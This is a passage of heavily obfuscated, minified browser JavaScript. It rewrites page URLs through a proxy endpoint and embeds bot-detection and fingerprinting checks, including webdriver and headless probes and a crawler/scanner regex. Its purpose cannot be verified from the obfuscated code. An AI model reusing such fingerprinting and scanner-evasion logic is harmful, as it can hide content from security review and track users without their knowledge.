r)||e(2256)!==r[e(499)]||(t[e(2773)](e(3047))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(3047),e(2344)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2460))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2460),e(2241)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2793))&&t[e(2773)](e(2621))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2793),e(598)),t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(1334),e(354)),t[e(2773)](e(2616))?t+=e(3155):t+=e(2750),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)))}}else if(e(295)===h){var f;const t=null===(f=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(194)))||void 0===f?void 0:f[e(815)](),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900)),a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,"as");if(n&&d(n)){const c=e(1131)===t||e(2433)===t&&e(1626)===a?ht.MN[e(1872)]:e(2433)===t&&e(1389)===a?ht.MN[e(414)]:ht.MN[e(367)];_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(302)]}))}}else if(e(247)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t&&t[e(577)](e(3107))){const n=ku(t,r,s);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),n)}else t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2804));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(302)]+e(503),kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]});n[e(2773)](t)?_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),e(315)[e(2304)](bu.K,e(2961))[e(2304)](t,e(2656))[e(2304)]((0,vu.x)().id,e(1953))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(878)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2310));e(2562)==typeof n&&n[e(2773)](e(3016))&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2310),e(400)[e(2304)](btoa(n),e(956)));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(717));e(2562)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2013)](s)[e(2098)][e(2850)](i,e(717)),_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(567)+(0,nu.md)(e(717)),a))}else if(e(997)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(282));n&&d(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(282),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(1791)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(220)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(483)),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(911));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(483),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(332)===n?ht.MN[e(878)]:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]})),n&&![e(332),e(1198),e(2592),e(2328)][e(2773)](n)&&u(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(911),(0,nu.md)(n))}else if(e(163)===h||"g"===h){const t=[e(490),e(626),e(2417),e(2393),e(501),e(1961),e(1177),e(2193)];for(const n of t){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2013)](s)[e(1731)][e(2850)](i,n,u)}}const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(993));if(n&&e(2562)==typeof n)if(n[e(577)]("#")&&u(n[e(484)](1)))_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),"#"+(0,nu.md)(n[e(484)](1)));else{const t=new URL(n,o);d(t[e(2900)])&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],endpoint:rt.A[e(302)],baseUrl:o}))}}else if(e(2776)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2106));if(t&&e(2562)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2106),n)}}else if(e(1626)===h){if(e(1404)===i[e(2760)](e(2305))&&!(0,ht.Gy)(r)){let t=_t.A[e(2013)](s)[e(1924)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2013)](s)[e(1924)][e(2202)][e(2850)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1626)!==o[n(296)][n(815)]())return;const u=_t.A[n(2013)](r)[n(1924)][n(2013)][n(2850)](o);u&&_t.A[n(2013)](r)[n(1924)][n(2202)][n(2850)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(2013)](s)[e(954)][e(2013)][e(2850)](i);for(const t of Array[e(3071)](m))u(t)&&m[e(1814)](t,(0,nu.md)(t));const p=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(608));p&&u(p)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(608),(0,nu.zp)(p));const g=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2155));g&&u(g)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2155),(0,nu.md)(g));const b=_t.A[e(2013)](s)[e(2464)][e(2013)][e(2850)](i);b&&u(b)&&_t.A[e(2013)](s)[e(2464)][e(2202)][e(2850)](i,(0,nu.md)(b));const w=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(245));i instanceof s[e(486)]&&w&&e(2562)==typeof w&&w[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(245),e(1602)+w);const v=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(287));i instanceof s[e(486)]&&v&&e(2562)==typeof v&&v[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(287),e(1602)+v);const y=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1626));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2404),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2063)](";")&&!d[n(2063)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1626),t)}const x=[e(154),e(1098)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,t);n&&(_t.A[e(2013)](s)[e(2098)][e(2850)](i,t),_t.A[e(2013)](s)[e(1731)][e(2850)](i,(0,nu.md)(t),n))}if(i instanceof s[e(486)]){const t=_t.A[e(2013)](s)[e(1933)][e(2013)][e(2850)](i),n=Object[e(1250)](t);for(const r of n){const n=wu(r);k=e(567)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2736)])for(let t=0;t<i[e(2969)][e(262)][e(1306)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2969)][e(262)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(262)][n(1619)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(577)](r(3107)))return e;const o=decodeURIComponent(e[r(484)](15));if(!o[r(2773)](rt.A[r(302)])){const t=r(315)[r(2304)](bu.K,r(2961))[r(2304)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(302)]+r(503),kind:ht.MN[r(414)],baseUrl:_t.A[r(2013)](i)[r(1151)][r(2013)][r(2161)](i[r(2215)]),endpoint:rt.A[r(302)]}),r(2656))[r(2304)]((0,vu.x)().id,r(1953))+yu({_window:i,protectUrlContext:n,html:o});return r(3107)+encodeURIComponent(t)}return e};var Au=h(7499),_u=h(8125),zu=h(3268);const Su=class{static[t(2239)](){const e=t;var n,r;let i=arguments[e(1306)]>0&&void 0!==arguments[0]?arguments[0]:e(1380),o=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(449)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1762)+(0,zu.t)(i+"_"+a),d=e(1762)+(0,zu.t)(i+"_"+c),h=e(1762)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=h(2997),Tu=h(4087),Cu=h(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Wu=function(e,n){const r=t;return(Wu=Object[r(466)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1567)]=e}||function(t,e){const n=r;for(var i in e)Object[n(395)][n(809)][n(2850)](e,i)&&(t[i]=e[i])})(e,n)};function Iu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1f;function a(t){const e=a1f;try{l(r[e(2188)](t))}catch(t){o(t)}}function c(t){const e=a1f;try{l(r[e(2206)](t))}catch(t){o(t)}}function l(t){const e=a1f;var r;t[e(1323)]?i(t[e(1140)]):(r=t[e(1140)],r instanceof n?r:new n((function(t){t(r)})))[e(1314)](a,c)}l((r=r[s(2161)](t,e||[]))[s(2188)]())}))}function Lu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(2913)==typeof Symbol&&(a[Symbol[r(139)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1f;if(i)throw new TypeError(r(923));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1585)]:t[0]?o[r(2206)]||((s=o[r(1585)])&&s[r(2850)](o),0):o[r(2188)])&&!(s=s[r(2850)](o,t[1]))[r(1323)])return s;switch(o=0,s&&(t=[2&t[0],s[r(1140)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2776)]++,{value:t[1],done:!1};case 5:c[r(2776)]++,o=t[1],t=[0];continue;case 7:t=c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue;default:if(!((s=(s=c[r(2841)])[r(1306)]>0&&s[s[r(1306)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2776)]=t[1];break}if(6===t[0]&&c[r(2776)]<s[1]){c[r(2776)]=s[1],s=t;break}if(s&&c[r(2776)]<s[2]){c[r(2776)]=s[2],c[r(3138)][r(2952)](t);break}s[2]&&c[r(3138)][r(441)](),c[r(2841)][r(441)]();continue}t=n[r(2850)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ju(e,n,r){const i=t;if(r||2===arguments[i(1306)])for(var o,s=0,a=n[i(1306)];s<a;s++)!o&&s in n||(o||(o=Array[i(395)][i(484)][i(2850)](n,0,s)),o[s]=n[s]);return e[i(2304)](o||Array[i(395)][i(484)][i(2850)](n))}Object[t(2803)],Object[t(2803)],t(2913)==typeof SuppressedError&&SuppressedError;var Ou=t(1230),Uu=t(2942),Ru=t(3133),Fu=t(2230),Pu=t(2266),Hu=t(1815),qu=function(t){function e(n,r){const i=a1f;var o=t[i(2850)](this,r)||this;return o[i(1951)]=n,o[i(1355)]=i(929),Object[i(466)](o,e[i(395)]),o}return function(t,e){const n=a1f;if(n(2913)!=typeof e&&null!==e)throw new TypeError(n(1612)+String(e)+n(2757));function r(){this[n(2029)]=t}Wu(t,e),t[n(395)]=null===e?Object[n(2803)](e):(r[n(395)]=e[n(395)],new r)}(e,t),e}(Error);function Du(t){return Iu(this,void 0,void 0,(function(){var e,n,r=this;return Lu(this,(function(i){const o=a1f;switch(i[o(2776)]){case 0:return e={},n=Object[o(1250)](t),[4,Promise[o(513)](n[o(1034)]((function(n){return Iu(r,void 0,void 0,(function(){var r,i,o,s,a;return Lu(this,(function(c){const l=a1f;switch(c[l(2776)]){case 0:r=t[n],c[l(2776)]=1;case 1:return c[l(2841)][l(2952)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(1140)]=c[l(572)](),a[l(1951)]=0,a),[3,4];case 3:return s=c[l(572)](),e[n]=s instanceof qu?{state:s[l(1951)],error:""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)])}:{state:-3,error:s instanceof Error?""[l(2304)](s[l(1355)],": ")[l(2304)](s[l(1021)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(572)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(627)](n)}function Zu(e,n){return-1!==e[t(627)](n)}function Vu(e){return Object[t(2170)](e)}function Bu(e){const n=t;for(var r=[],i=1;i<arguments[n(1306)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2562)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1831)in t)return t[n(1831)](e);for(var i=0;i<t[n(1306)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(2744)](e)})))return{value:!0}},s=0,a=r;s<a[n(1306)];s++){var c=o(a[s]);if(n(775)==typeof c)return c[n(1140)]}return!1}function Ju(e){return e[t(1089)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(2905)];return 0===r[n(1951)]&&(/headless/i[n(2744)](r[n(1140)])?Pu:/electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2583)];return 0===r[n(1951)]&&(Bu(r[n(1140)],n(3133),n(138),n(2700))?Ru:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2930)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1885)],i=e[n(2626)],o=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]){var s=r[n(1140)];return n(1815)!==o[n(1140)]&&(37===s&&!Xu([n(1748),n(2596)],o[n(1140)])||39===s&&!Xu([n(587)],i[n(1140)])||33===s&&!Xu([n(2334)],o[n(1140)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1547)][n(1951)])return Uu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2153)];if(0===r[n(1951)]&&0===r[n(1140)][n(1306)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(135)],i=e[n(2626)];return 0===i[n(1951)]&&n(1259)===i[n(1140)]&&(0===r[n(1951)]&&r[n(1140)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(1525)];if(0===r[n(1951)]&&!r[n(1140)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(493)],i=e[n(884)],o=e[n(2626)],s=e[n(1359)];if(0===r[n(1951)]&&0===i[n(1951)]&&0===o[n(1951)]&&0===s[n(1951)]&&n(1259)===o[n(1140)]&&!i[n(1140)]&&n(2334)===s[n(1140)])return 0===r[n(1140)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(748)];return 0===i[n(1951)]&&(n(2954)===i[n(1140)][n(1352)]||null!=(null===(r=i[n(1140)][n(3085)])||void 0===r?void 0:r[n(1230)])?Ou:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(272)];return 0===r[n(1951)]&&(/PhantomJS/i[n(2744)](r[n(1140)])?Uu:/Headless/i[n(2744)](r[n(1140)])?Pu:/Electron/i[n(2744)](r[n(1140)])?Ou:/slimerjs/i[n(2744)](r[n(1140)])?Fu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1184)];if(0===r[n(1951)]&&r[n(1140)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(532)];if(0===r[n(1951)]){var i=r[n(1140)],o=i[n(1418)],s=i[n(2954)];if(n(2678)==o&&n(2740)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(1092)];return 0===r[n(1951)]&&(/Sequentum/i[n(2744)](r[n(1140)])?n(920):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2103)],i=e[n(3178)];if(0!==r[n(1951)]||0!==i[n(1951)])return!1;var o=r[n(1140)],s=o[n(881)],a=o[n(1681)];return i[n(1140)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1052)];if(0===r[n(1951)]&&!r[n(1140)])return Hu},detectProductSub:function(e){const n=t;var r=e[n(2213)],i=e[n(2626)];return 0===r[n(1951)]&&0===i[n(1951)]&&(n(1259)!==i[n(1140)]&&n(1654)!==i[n(1140)]&&n(3159)!==i[n(1140)]&&n(2045)!==i[n(1140)]||n(2374)===r[n(1140)]?void 0:Hu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3069)];if(0!==r[n(1951)])return!1;var i,o=r[n(1140)];for(i in o)if(o[i])return i}};function Gu(){const e=t;var n,r,i=window,o=navigator;return Ju([e(728)in o,e(536)in o,0===o[e(1418)][e(627)](e(459)),e(2716)in i,e(2957)in i,e(1360)in i,e(261)in i])>=5?e(2334):Ju([e(2946)in i,e(1216)in i,e(838)in i,0===o[e(1418)][e(627)](e(1717)),e(1679)in o,e(2258)in i])>=4?e(1748):Ju([e(1874)in navigator,e(2445)in(null!==(r=null===(n=document[e(1846)])||void 0===n?void 0:n[e(1626)])&&void 0!==r?r:{}),e(1408)in i,e(1532)in i,e(2711)in i,e(285)in i])>=4?e(2596):e(1815)}var Qu={android:function(){const e=t;var n=Gu(),r=e(2334)===n,i=e(2596)===n;if(!r&&!i)return!1;var o=window;return Ju([e(2051)in o,e(865)in o,r&&!(e(2538)in o),i&&/android/i[e(2744)](navigator[e(2905)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(272)])||void 0===n?void 0:n[e(815)]();return Zu(r,e(457))?e(893):Zu(r,e(2541))||Zu(r,e(989))?e(587):Zu(r,e(2045))?e(2045):Zu(r,e(609))?e(609):Zu(r,e(3159))||Zu(r,e(558))?e(3159):Zu(r,e(1259))?e(1259):Zu(r,e(1654))?e(1654):e(1815)},browserEngineKind:Gu,documentFocus:function(){const e=t;return void 0!==document[e(1487)]&&document[e(1487)]()},userAgent:function(){return navigator[t(272)]},appVersion:function(){const e=t;var n=navigator[e(2905)];if(null==n)throw new qu(-1,e(986));return n},rtt:function(){const e=t;if(void 0===navigator[e(1413)])throw new qu(-1,e(1684));if(void 0===navigator[e(1413)][e(2362)])throw new qu(-1,e(1608));return navigator[e(1413)][e(2362)]},windowSize:function(){const e=t;return{outerWidth:window[e(881)],outerHeight:window[e(1681)],innerWidth:window[e(795)],innerHeight:window[e(2528)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===navigator[e(1095)][e(1306)])throw new qu(-3,e(749));return navigator[e(1095)][e(1306)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1095)])throw new qu(-1,e(1043));if(void 0===window[e(1447)])throw new qu(-1,e(409));return navigator[e(1095)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2472)])return t[e(2472)][e(649)]()}throw new qu(-3,e(2595))},productSub:function(){const e=t;var n=navigator[e(2213)];if(void 0===n)throw new qu(-1,e(2227));return n},windowExternal:function(){const e=t;if(void 0===window[e(639)])throw new qu(-1,e(2650));var n=window[e(639)];if(e(2913)!=typeof n[e(649)])throw new qu(-2,e(1812));return n[e(649)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1406)])throw new qu(-1,e(271));for(var n=navigator[e(1406)],r=Object[e(303)](n)===MimeTypeArray[e(395)],i=0;i<n[e(1306)];i++)r&&(r=Object[e(303)](n[i])===MimeType[e(395)]);return r},evalLength:function(){const e=t;return eval[e(649)]()[e(1306)]},webGL:function(){const e=t;var n=document[e(1707)](e(2768));if(e(2913)!=typeof n[e(565)])throw new qu(-2,e(2322));var r=n[e(565)](e(1433));if(null===r)throw new qu(-4,e(2708));if(e(2913)!=typeof r[e(951)])throw new qu(-2,e(1004));return{vendor:r[e(951)](r[e(2929)]),renderer:r[e(951)](r[e(1563)])}},webDriver:function(){const e=t;if(null==navigator[e(138)])throw new qu(-1,e(3147));return navigator[e(138)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(755)]||r[e(3026)]||r[e(710)]||r[e(2434)];if(void 0!==o&&i[e(2952)]([o]),Array[e(3174)](r[e(2153)]))e(2334)===Gu()&&Ju([!(e(2572)in(n=window)),e(3079)in n,""+n[e(839)]==e(1984),""+n[e(2353)]==e(2828)])>=3||i[e(2952)](r[e(2153)]);else if(e(2562)==typeof r[e(2153)]){var s=r[e(2153)];s&&i[e(2952)](s[e(429)](","))}return i},notificationPermissions:function(){return Iu(this,void 0,void 0,(function(){var t,e;return Lu(this,(function(n){const r=a1f;switch(n[r(2776)]){case 0:if(void 0===window[r(1185)])throw new qu(-1,r(566));if(void 0===navigator[r(927)])throw new qu(-1,r(1735));if(r(2913)!=typeof(t=navigator[r(927)])[r(214)])throw new qu(-2,r(1728));n[r(2776)]=1;case 1:return n[r(2841)][r(2952)]([1,3,,4]),[4,t[r(214)]({name:r(858)})];case 2:return e=n[r(572)](),[2,r(1739)===window[r(1185)][r(1809)]&&r(1726)===e[r(1951)]];case 3:throw n[r(572)](),new qu(-3,r(1614));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1846)])throw new qu(-1,e(216));var n=document[e(1846)];if(e(2913)!=typeof n[e(2237)])throw new qu(-2,e(2401));return n[e(2237)]()},functionBind:function(){const e=t;if(void 0===Function[e(395)][e(2169)])throw new qu(-2,e(1644));return Function[e(395)][e(2169)][e(649)]()},process:function(){const e=t;var n=window[e(748)],r=e(1637);if(void 0===n)throw new qu(-1,""[e(2304)](r,e(825)));if(n&&e(775)!=typeof n)throw new qu(-3,""[e(2304)](r,e(230)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1277)]={window:[e(1277)]},n[e(329)]={window:[e(327)]},n[e(1435)]={window:[e(921)]},n[e(635)]={window:[e(2164)]},n[e(2609)]={window:[e(2546)]},n[e(1469)]={window:[e(1469)]},n[e(1629)]={window:[e(187),e(1473)]},n[e(1058)]={window:[e(2938)]},n[Uu]={window:[e(2180),e(1506)]},n[e(381)]={window:[e(978)]},n[Ru]={window:[e(2821),e(204),e(2933),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1446),e(1228),e(258)]},n[e(347)]={window:[e(447)]},n[e(138)]={window:[e(138),e(1839),e(2718),e(1552),e(424),e(2516),e(699)],document:[e(1687),e(440),e(1414),e(2341),e(1729),e(2735),e(404),e(1687),e(918),e(2527),e(2846),e(373),e(2086),e(554)]},n[Pu]={window:[e(1873),e(1535)]},n),o={},s=Vu(window),a=[];for(r in void 0!==window[e(2215)]&&(a=Vu(window[e(2215)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1788)]&&Bu[e(2161)](void 0,ju([s],c[e(1788)],!1)),u=!(void 0===c[e(2215)]||!a[e(1306)])&&Bu[e(2161)](void 0,ju([a],c[e(2215)],!1));o[r]=l||u}}return o}},Ku=function(){const e=t;function n(){const t=a1f;this[t(3035)]=void 0,this[t(444)]=void 0}return n[e(395)][e(895)]=function(){return this[e(3035)]},n[e(395)][e(994)]=function(){return this[e(444)]},n[e(395)][e(1753)]=function(){const t=e;if(void 0===this[t(3035)])throw new Error(t(2732));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2562)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Hu}),i[s]=c,c[r(1613)]&&(o=c)}return[i,o]}(this[t(3035)],Yu),r=n[0],i=n[1];return this[t(444)]=r,i},n[e(395)][e(211)]=function(){return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return t=this,[4,Du(Qu)];case 1:return t[n(3035)]=e[n(572)](),[2,this[n(3035)]]}}))}))},n}(),$u=h(6516);const td=async e=>{const n=t;try{if(r=navigator[n(272)],Boolean(r)&&function(){const t=n;if(Mu instanceof RegExp)return Mu;try{Mu=new RegExp(t(1486),"i")}catch(t){Mu=Nu}return Mu}()[n(2744)](r))return st.A[n(2179)](n(2795)[n(2304)](navigator[n(272)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1154)],r=void 0===e||e;return Iu(this,void 0,void 0,(function(){var t;return Lu(this,(function(e){const n=a1f;switch(e[n(2776)]){case 0:return r&&function(){const t=n;if(!(window[t(3080)]||Math[t(1900)]()>=.001))try{var e=new XMLHttpRequest;e[t(2510)](t(2013),t(263)[t(2304)](t(1451),t(1638)),!0),e[t(2070)]()}catch(e){console[t(2321)](e)}}(),[4,(t=new Ku)[n(211)]()];case 1:return e[n(572)](),[2,t]}}))}))}({monitoring:!1})[n(1314)]((t=>t[n(1753)]())),e=(0,$u.c)(((t,e)=>setTimeout((()=>e(new Error(n(461)))),100))),r=await Promise[n(2982)]([t,e]);if(r&&r[n(1613)])return st.A[n(2179)](n(349)[n(2304)](r[n(829)])),!0}catch(t){return st.A[n(2179)](n(1603),t),!1}}catch(t){return st.A[n(2179)](n(480),t),st.A[n(2321)](t,n(1688)),!1}var r;if(navigator[n(272)][n(2773)](n(2240))||n(664)===navigator[n(272)]&&n(2283)===location[n(300)])return!0;try{const t=[n(2118)];if([n(2838),n(498)][n(2773)](navigator[n(272)])&&t[n(2330)]((t=>location[n(300)][n(2063)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1780)),kind:ht.MN[n(367)],endpoint:rt.A[n(302)]}));if(n(3140)===await t[n(3179)]())return!0}}catch(t){}return!1};async function ed(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2304)](rt.A[n(302)],n(1207)),endpoint:rt.A[n(302)]}));return await r[n(450)]()}function nd(e){const n=t;if(Array[n(3174)](e)){const t=e[n(1034)](nd);return t[n(1306)]>0&&n(2562)==typeof t[0]?t[n(2432)](((t,e)=>String(t)[n(1121)](String(e),void 0,{numeric:!0,sensitivity:n(1711)}))):t}if(e&&n(775)==typeof e&&null!==e){const t=Object[n(1250)](e)[n(2432)](),r={};for(const n of t)r[n]=nd(e[n]);return r}return e}var rd=h(6964);window[t(1087)]=!1,window[t(1087)]=!1;const id=window[t(2775)][t(300)],od=(new URL(rt.A[t(302)])[t(300)],{version:"v9",originalHostname:id});(e=>{const n=t;var r,i;if(Eu.A[n(211)](),!1!==(0,rd.aX)())try{!function(){const t=n,e=t(2823)[t(2304)](t(1200),t(885)),r=document[t(1707)](t(1389));r[t(1816)]=e,document[t(2667)][t(1276)](r)}()}catch(t){}_t.A[n(211)](window);const o=null===(r=document[n(2653)])||void 0===r?void 0:r[n(2760)](n(1380));if(o)window[n(1339)]("r_"+o,"*");else{var s;const t=null===(s=document[n(2653)])||void 0===s?void 